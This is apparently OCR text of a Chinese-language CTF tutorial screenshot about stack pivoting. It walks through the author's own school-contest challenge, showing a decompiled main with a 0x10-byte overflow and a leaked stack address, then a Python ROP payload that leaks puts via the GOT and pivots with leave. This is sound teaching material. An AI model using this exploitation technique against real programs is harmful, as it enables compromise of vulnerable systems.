
或栈地址
这里我用我出给自己校赛的一道题作为讲解，给出了栈
的地址
int
__cdecl
main
(
int
argc
,
const
char
**
argv
,
const
char
**
envp
)
{
char
buf
[
208
];
// [rsp+0h] [rbp-D0h] BYREF
puts
(
&
s
);
puts
(
"系统说罢，便将你渡入一方天地之中，只见天地之间一轮金日悬于九天之上，而在你面前是万里群山。\n"
);
puts
(
"钝日斩星剑就在这些山里，自己慢慢找吧，不过本系统可不想等太久，这个明神瞳就送你了!\n"
);
printf
(
"小子拿好了 ：%p"
,
buf
);
puts
(
&
byte_400818
);
read
(
0
,
buf
,
0xE0u
LL
);
return
puts
(
"神兵已得，接下来，就去手刃你的第一个仇人吧，万阳帝仙!\n"
);
}
这里是刚好溢出了0x10，并且给出了当前变量所处的栈
地址，对于这种题目，都是直接套路杀的，而且这题没
有开启canary和pie
我们只需要和往常一样先编写好rop链，再利用leave命
令把栈迁移到到所给的bss段或者栈地址上
payload
=
'a'
*
8
+
p64
(
pop_rdi
)
+
p64
(
puts_got
)
+
p64
(
puts_plt
)
+
p64
(
main
)
payload
+=
'a'
*
(
0xd0
-
len
(
payload
))
+
p64
(
leak
)
+
p64
(
leave
)